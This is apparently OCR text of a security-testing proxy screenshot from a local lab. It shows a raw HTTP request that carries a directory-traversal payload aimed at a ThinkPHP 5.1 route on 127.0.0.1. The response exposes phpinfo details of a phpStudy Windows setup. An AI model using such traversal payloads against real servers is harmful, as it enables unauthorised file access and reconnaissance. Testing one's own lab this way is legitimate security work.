 发送 取消 < | ▾ > | ▾ 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
GET /index.php?s=..\..\..\..\thinkphp5.1/xinyi/xinyi
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=g1j5q36vscj6vi320hltkftvfq;
timezone=8
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
响应
Raw 头 Hex HTML Render MarkInfo
PHP Version 7.3.4
php
System Windows NT DESKTOP-J50M963 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731